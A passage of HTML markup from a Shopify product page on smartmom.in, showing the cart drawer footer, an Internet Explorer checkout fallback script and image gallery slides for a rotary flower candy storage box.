2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18867268157629__main" class="shopify-section section"><section
  id="MainProduct-template--18867268157629__main"
  class="page-width section-template--18867268157629__main-padding"
  data-section="template--18867268157629__main"
><style data-shopify>.section-template--18867268157629__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18867268157629__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18867268157629__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18867268157629__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18867268157629__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18867268157629__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18867268157629__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18867268157629__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18867268157629__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18867268157629__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18867268157629__main-24179180470461"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18867268157629__main-24179180470461"
            data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179180470461">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179180535997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179180535997"
            data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-359389.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179180535997">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179180568765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179180568765"
            data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-122428.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179180568765">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179180601533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179180601533"
            data-alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1946" alt="Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=246 246w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=493 493w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=600 600w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=713 713w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=823 823w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=990 990w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-226606.jpg?v=1652691122&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
